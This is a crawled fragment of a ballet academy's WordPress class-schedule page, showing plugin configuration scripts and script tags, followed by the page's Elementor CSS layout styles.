var localize = {"ajaxurl":"https:\/\/academyofballetart.org\/wp-admin\/admin-ajax.php","nonce":"a44dc8819c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/academyofballetart.org\/class-schedule\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script></script>		<script type="text/javascript">var omapi_data = {"object_id":4537,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/academyofballetart.org\/wp-json","wc_active":false,"edd_active":false,"nonce":"01ca84578a"};</script>
		

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://academyofballetart.org/wp-content/uploads/elementor/css/post-4537.css?ver=1768498628
body_size: 1
content:
.elementor-4537 .elementor-element.elementor-element-e40cd51{--spacer-size:50px;}.elementor-4537 .elementor-element.elementor-element-b8fca17{--spacer-size:50px;}.elementor-4537 .elementor-element.elementor-element-ab2938c > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 0%, #FFFFFF 50%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4537 .elementor-element.elementor-element-ab2938c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-4537 .elementor-element.elementor-element-8fc377f .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:400;}.elementor-4537 .elementor-element.elementor-element-914c6d2{font-family:"Lato", Sans-serif;font-size:18px;}.elementor-4537 .elementor-element.elementor-element-f18298b img{width:100%;}.elementor-4537 .elementor-element.elementor-element-35c5321{padding:0px 0px 100px 0px;}.elementor-4537 .elementor-element.elementor-element-2a41110 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:28px;font-weight:300;}.elementor-4537 .elementor-element.elementor-element-0c98a71{width:var( --container-widget-width, 89.485% );max-width:89.485%;--container-widget-width:89.485%;--container-widget-flex-grow:0;column-gap:0px;font-family:"Lato", Sans-serif;font-size:18px;}@media(max-width:767px){.elementor-4537 .elementor-element.elementor-element-ab2938c{padding:25px 0px 0px 0px;}.elementor-4537 .elementor-element.elementor-element-8fc377f .elementor-heading-title{font-size:28px;}.elementor-4537 .elementor-element.elementor-element-35c5321{margin-top:50px;margin-bottom:0px;}}